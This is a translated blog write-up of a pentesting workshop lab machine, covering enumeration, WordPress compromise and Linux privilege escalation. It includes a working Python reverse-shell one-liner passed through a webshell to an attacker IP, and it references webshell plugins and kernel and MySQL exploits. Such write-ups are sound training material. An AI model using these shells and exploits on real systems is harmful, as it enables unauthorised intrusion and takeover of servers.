Hey!
As I said in the rrss and in the trainining «Pentesting4ever» which I touch in Euskalhack, I am going to write the write-ups of the machines which we saw. It is the first post which is about Illidan’s machine.
As you kown, the workshop level was intermediate the machines will be seen are called «cases of use». In theses, the vulnerabilities more highlight belong to configurations error and in minor measure about version.
The write-up is divided into three parts:
- Enumeration
- Exploitation
- Escalation of privileges.
Enumeración

Using nmap we scan the open ports on the target machine identifying the services running on them.
Performing a basic enumeration:

Applying an enumeration with the «-sC» option to open ports:
Regarding SMB:

it identifies the services FTP (21) y SSH(22), HTTP(80) y SMB (445) as the most prominent. It also has open IMAP and POP3 mail ports.
The first thing that has to call our attention is the port 21 that has enabled the access through anonymous. To access we have different ways:
- Web: replacing http with ftp, being: ftp://192.168.0.161
- Desktop applications such as filezilla.
- From the terminal with an FTP client.
This last option will be used:
It used the last option:

It identifies the FTP server banner: vsftpd 2.3.5. Once time it searchs vulnerabilities, but unfortunately it does not found any. Therefore, a typical default configuration error is being used that sysadmin forget to change when they go into production.
Navigating the server identifies the file «secret.txt» and the directory TODO, which contains certain files of pending subjects and of a migration. After analyzing everything, it doesn’t seem to have been very helpful. However, it is always advisable to see everything and not only what we see at first sight, for this with the option «a» of «ls» we can detect the hidden files, identifying a backup file:

Where a possible password appears next to the typical wordpress login path.
Effectively if we access port 80 we will see an installed wordpress. This is the typical blog of recipes of a kitchenette, something quite typical to find on the Internet. Directly we could access the login and enter the password using as username admin, but it does not work ….
If we had not seen the FTP, we could rely on tools like wpscan, CMSmap and so on, which you can find here. For example, you can see that this is a rather outdated version of wordpress, so you could also look for possible vulnerabilities.
Now it is well known that wordpress have different user enumerations. Applying the author-based one, the users are identified: sean and cocinitas. Trying with the first of them, it is possible to access with the administrator profile.
Another option would have been to use the cewl tool, which creates a dictionary through the source code of the web collecting keywords. In this way, the user sean also appears.

The disadvantage of this option is that it is much more tedious and if the application had account blocking or captcha it would be practically impossible.
In order to authenticate ourselves we already saw in the first session of the workshop a demo effect (very new on my part) that the wordpress database stores the IP address of the installation rather than the absolute path. A wizard very skillfully indicated a solution to be able to continue based on iptables:
iptables -t nat -A OUTPUT -d 192.168.0.161 -j DNAT –to-destinatation [IP]
where IP is the IP address of the target machine.
With administrator access to wordpress, the enumeration phase ends and the exploitation phase begins.
Explotation
The goal is to gain remote access to the machine.
One of the purposes of the workshop was to offer attendees different ways of exploitation and escalation of privileges, therefore, below are different ways.
1- SSH’s access
One of the most unexpected, but always tested, first options is password reuse. Testing the user credentials are wordpress:

2. Webhsel uploaded such as plugin
To do this, we will use this plugin: https://github.com/leonjza/wordpress-shell Remember to upload using a .zip, not as php.

Once uploaded to run it:

To get a reverse shell, we can use:
curl -v «http://192.168.0.161/wp/wp-content/plugins/shell/shell.php?$(python -c ‘import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((«192.168.0.162»,1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([«/bin/sh»,»-i»]);’)»

This process can be automated through the tool WPForce, which contains two modules wpforce.py to perform brute force against the login of wordpres and yertle.py that knowing the credentials allows to upload a plugin with a shell and returns a reverse shell. Thanks for the discovery of this tool to the hackplayers friends of a HTB write-up.

Coming up with the reverse shell:
3. Edit wordpress appearance
The most manual option is to modify some wordpress file by introducing a reverse shell or webshell. For example, you can modify the file 404.php.

In this way, forcing an error executes or accessing the file within the wordpress theme. Here is an example of a webshell:

Escalation of privileges
Once remote access is achieved, the goal is to become the user with the most privileges: root.
This part will be continued from the SSH access with the user sean. As in the exploitation phase there is more than one way to scale privileges.
As soon as you see the kernel, you can see that it is very out of date. Doing a small search on Google: «local root ubuntu 12.04», we find:
Selecting the first of them (https://www.exploit-db.com/exploits/37292) the exploit is downloaded to our attacking machine and after checking that the victim machine has gcc and wget installed, it is transferred, compiled, execution permissions are given and executed:

Achieving this way, being root thanks to a version vulnerability.
2.Vulnerability software installed

Checking whether the user has permissions to run sudo: sudo -l
It seems that nmap is installed on the machine, being also a very old version:
Applying SUID permissions search, the nmap path appeared, which should also attract our attention.
Through this vulnerability with sudo permissions it is possible to scale privileges to root:

Additionally, you can access /var/www where wordpress is installed and access wp-config to get the database credentials.
Accessing the database we see version 5.5.54 which in principle has a privilege escalation vulnerability: https://www.exploit-db.com/exploits/40679

Who knows also to check if there is reuse of passwords for root.
In the end it has gone to the point not to make the write-up excessively long, but in the slides you have a checklist of enumeration tests, as well as tools on which to lean.
See you in the following entry 😉
Kind regards.
N4xh4ck5
The best defense, it’s a good attack.

